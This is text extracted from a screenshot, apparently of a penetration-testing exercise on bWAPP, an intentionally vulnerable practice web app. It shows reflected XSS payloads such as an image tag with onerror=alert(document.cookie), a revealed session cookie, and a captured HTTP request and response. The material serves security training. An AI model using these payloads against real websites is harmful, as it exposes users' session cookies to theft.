 bWAPP
an extremely buggy web app !
Choose your
---------------------- b
Set your sec
low
Se
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected
Search for a movie:
alert(document.cookie)"&gt;
??? Sorry, we don't have that movie :(
PHPSESSID=j0icovtgsb8l9vgbk3f9oep8v3; security_level=0
Prevent this page from creating additional dialogs
OK
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 23 × 24 × 26 × 33 × 34 × 35 × 37 × 39 × ...
Send
Cancel
< | ▾
> | ▾
Target: http://159.65.220.42
?
Request
Raw
Params
Headers
Hex
GET /xss_ajax_1-2.php?title=pokoyoooo HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://159.65.220.42/xss_ajax_1-1.php
Cookie: PHPSESSID=j0icovtgsb8l9vgbk3f9oep8v3; security_level=0
&lt;img src="asd" onerror="alert(document.cookie)"&gt;
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 15:32:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 123
Connection: close
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8"
standalone="yes"?><response>pokoyoooo??? Sorry, we don't have that
movie :(</response>